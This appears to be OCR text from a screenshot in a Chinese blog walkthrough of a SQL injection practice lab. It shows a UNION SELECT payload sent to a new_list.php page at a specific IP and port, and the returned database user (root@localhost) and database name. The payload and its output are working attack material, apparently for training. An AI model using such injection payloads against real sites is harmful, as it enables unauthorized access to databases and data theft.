 XWAY科技管理系统V3.0
http://219.153.49.228:42182/new
219.153.49.228:42182/new_list.php?id=5 union select 1,user(),database(),4
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
root@localhost当前数据库的使用者为root
mozhe_Discuz_StormGroup当前的数据库为此数据库
Encryption Encoding Other
Load URL
Split URL
Execute
http://219.153.49.228:42182/new_list.php
?id=5 union select 1,user(),database(),4
Post data Referrer User Agent Cookies
https://blog.csdn.net/qq_39353923